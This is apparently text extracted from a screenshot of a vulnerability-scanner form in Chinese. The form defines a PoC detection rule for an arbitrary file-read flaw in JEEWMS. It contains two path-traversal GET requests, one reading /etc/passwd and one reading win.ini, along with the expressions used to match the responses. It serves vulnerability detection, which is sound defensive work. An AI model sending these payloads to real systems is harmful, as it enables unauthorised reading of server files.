 由 Xnip 截图
poc详情
漏洞编号：
poc-10293
规则类型：
directory
是否启用：
漏洞描述：
JEEWMS 任意文件读取漏洞
规则内容：
名称：
poc-yaml-jeewms-showordownbyurl-fileread
规则类型：
rules
groups
参数 Payload：
多个参数请使用,分隔
添加变量
添加rules
linux
rule
删除rules
请求方法 method：
GET
请求路径 path：
/systemController/showOrDownByurl.do?down=&dbPath=../../../../../../etc/passwd
请求头 headers：
保存请求头
注意：填写完请求头后请点击该按钮，否则不会保存请求头！
请求体 body：
允许跳转 follow_redirects：
提取规则 search：
表达式 expression：
response.status == 200 && "root:[x*]:0:0:".bmatches(response.body)
windows
rule
删除rules
请求方法 method：
GET
请求路径 path：
/systemController/showOrDownByurl.do?down=&dbPath=../Windows/win.ini
请求头 headers：
保存请求头
注意：填写完请求头后请点击该按钮，否则不会保存请求头！
请求体 body：
允许跳转 follow_redirects：
提取规则 search：
表达式 expression：
response.status == 200 && response.body.bcontains(b"for 16-bit app support")
测试url：
测试规则
保 存
取 消